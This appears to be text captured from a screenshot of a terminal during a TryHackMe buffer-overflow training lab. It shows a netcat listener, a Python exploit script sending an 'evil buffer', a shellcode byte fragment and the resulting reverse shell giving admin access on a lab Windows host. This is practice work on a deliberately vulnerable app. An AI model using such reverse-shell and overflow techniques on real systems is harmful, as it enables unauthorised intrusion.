 "\xc2\xd7\x51\x8c\x89\x4a\x3e\x4c\xc7\x76\xe9\x1b\x80\x49"
netcat -nlvp 8443
tryhackme/BufferOverflowPreparation/overflow2
➜ netcat -nlvp 8443
Listening on 0.0.0.0 8443
Connection received on 10.10.118.161 49180
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>
PROBLEMS OUTPUT TERMINAL ··· zsh - overflow2
tryhackme/BufferOverflowPreparation/overflow2
➜ python3 ./exploit-3.py
Sending evil buffer...
Done!
tryhackme/BufferOverflowPreparation/overflow2
➜
OUTLINE
TIMELINE
Live